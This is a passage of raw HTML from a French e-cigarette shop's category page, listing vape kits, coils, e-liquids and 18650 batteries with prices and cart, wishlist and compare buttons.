material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah">Accus Mxjo IMR 18650 3000/3500 mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="336" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.9">10,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une batterie pour vos cigarette électronique puissante ? alors la nouvelle version des batteries MXJO IMR 18650 va vous plaire!...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3291" data-id-product-attribute="6010" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5333-home_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" alt = "Kit Morph 3 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5333-large_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" > <span class="product-additional" data-idproduct="3291"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3291" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3291" name="minimal_quantity"> <input type="hidden" value="6010" class="id_product_attribute id_product_attribute_3291" name="id_product_attribute"> <input type="hidden" value="3291" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3291" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3291 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3291" data-id-product-attribute="6010" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3291" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink">Kit Morph 3 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3291" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69.9">69,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Smoktech&nbsp;vous présente sa toute dernière&nbsp;cigarette électronique&nbsp;ultra puissante avec son&nbsp;kit Morph 3&nbsp;au design...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="482" data-id-product-attribute="879" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/786-home_default/resistances-v8-baby-smok.jpg" alt = "Résistances TFV8 Baby Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/786-large_default/resistances-v8-baby-smok.jpg" > <span class="product-additional" data-idproduct="482"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="24" class="quantity_product quantity_product_482" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_482" name="minimal_quantity"> <input type="hidden" value="879" class="id_product_attribute id_product_attribute_482" name="id_product_attribute"> <input type="hidden" value="482" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_482" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_482" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="482" data-id-product-attribute="879" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="482" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm">Résistances TFV8 Baby Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="482" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme complète des résistances TFV8 Baby de Smok, conçues pour s’adapter à toutes les envies de vape : vapeur dense, saveurs intenses...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="950" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/944-home_default/e-liquide-red-ninja.jpg" alt = "E-liquide Red Ninja | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/944-large_default/e-liquide-red-ninja.jpg" > <span class="product-additional" data-idproduct="549"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_549" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity"> <input type="hidden" value="950" class="id_product_attribute id_product_attribute_549" name="id_product_attribute"> <input type="hidden" value="549" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_549 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="950" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="549" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml">E-liquide Red Ninja</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="549" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le Red Ninja, un e-liquide&nbsp;très reconnu proposé par Remix Juice. Il vous proposera un goût très rafraîchissant et tonifiant de mélange de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3616" data-id-product-attribute="6852" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6444-home_default/kit-voopoo-vinci-spark-100.jpg" alt = "Kit Vinci Spark 100 Voopoo | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6444-large_default/kit-voopoo-vinci-spark-100.jpg" > <span class="product-additional" data-idproduct="3616"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3616" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3616" name="minimal_quantity"> <input type="hidden" value="6852" class="id_product_attribute id_product_attribute_3616" name="id_product_attribute"> <input type="hidden" value="3616" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3616" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3616" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3616" data-id-product-attribute="6852" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3616" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver">Kit Vinci Spark 100 Voopoo</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3616" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.9">54,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La toute nouvelle cigarette électronique Vinci Spark 100 de Voopoo est une e-cigarette performante et compacte, idéale pour les amateurs de vape...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7074-home_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" alt = "E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7074-large_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" > <span class="product-additional" data-idproduct="1908"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1908" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1908" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1908" name="id_product_attribute"> <input type="hidden" value="1908" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1908" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1908" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1908" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1908" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html">E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1908" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voilà bien une gourmandise qui rappelle de bons souvenirs : ceux des fêtes foraines et des manèges. Replongez dans cet univers avec le e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2428" data-id-product-attribute="3973" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3961-home_default/resistances-m-series-coil-geek-vape.jpg" alt = "Résistances M Series Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3961-large_default/resistances-m-series-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="2428"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_2428" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2428" name="minimal_quantity"> <input type="hidden" value="3973" class="id_product_attribute id_product_attribute_2428" name="id_product_attribute"> <input type="hidden" value="2428" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2428" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2428" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2428" data-id-product-attribute="3973" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2428" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm">Résistances M Series Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2428" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.1">5,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances M Series de Geek Vape offrent une vape subohm puissante et savoureuse en inhalation directe. Compatibles avec le Z Max Tank, elles...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1315" data-id-product-attribute="2270" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2868-home_default/resistance-tfv16-smok.jpg" alt = "Résistance TFV16 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2868-large_default/resistance-tfv16-smok.jpg" > <span class="product-additional" data-idproduct="1315"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_1315" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1315" name="minimal_quantity"> <input type="hidden" value="2270" class="id_product_attribute id_product_attribute_1315" name="id_product_attribute"> <input type="hidden" value="1315" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1315" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1315" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1315" data-id-product-attribute="2270" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1315" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm">Résistance TFV16 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1315" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.2">5,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici la résistance TFV16 Smoktech, un accessoire qui complétera l'atomiseur de votre cigarette électronique pour vous permettre de reprendre la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="336" data-id-product-attribute="7003" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/618-home_default/accus-mxjo-imr-18650-3500-mah.jpg" alt = "Accus Mxjo IMR 18650 3000/3500 mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/618-large_default/accus-mxjo-imr-18650-3500-mah.jpg" > <span class="product-additional" data-idproduct="336"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="43" class="quantity_product quantity_product_336" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_336" name="minimal_quantity"> <input type="hidden" value="7003" class="id_product_attribute id_product_attribute_336" name="id_product_attribute"> <input type="hidden" value="336" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_336" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_336" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="336" data-id-product-attribute="7003" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="336" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah">Accus Mxjo IMR 18650 3000/3500 mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="336" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.9">10,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une batterie pour vos cigarette électronique puissante ? alors la nouvelle version des batteries MXJO IMR 18650 va vous plaire!...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 